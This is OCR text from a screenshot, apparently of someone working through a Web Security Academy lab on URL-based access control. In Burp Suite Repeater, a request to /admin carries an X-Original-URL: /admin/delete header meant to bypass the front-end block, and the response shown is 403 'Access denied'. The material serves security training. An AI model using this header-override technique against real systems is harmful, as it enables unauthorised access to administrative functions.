 1 2 3 4
13:06
Web Securi
Access con
Lab: URL-b
URL-based
https://0a4
https://0a4c000a041db2d2c1e30f2e00fe008f.web-security-academy.net
"Access denied"
notes.txt - lab-05 - Visual Studio Code
Fil
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
2 × 3 ×
Send Cancel Target: https://0a4c000a041db2d2c1e30f2e00fe008f.web-secu... HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host:
0a4c000a041db2d2c1e30f2e00fe008f.web-secu
rity-academy.net
3 Cookie: session=
7pPqVh82IUbuMlLKgfyPXGSUWEFhMS0P
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4c000a041db2d2c1e30f2e00fe008f.
web-security-academy.net/?username=carlos
15 X-Original-URL: /admin/delete
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Access denied"
Search... 0 matches
INSPECTOR
Done
127 bytes | 124 millis
1
TIMELINE
0 0
Ln 4, Col 1 Spaces: 4 UTF-8 LF Plain Text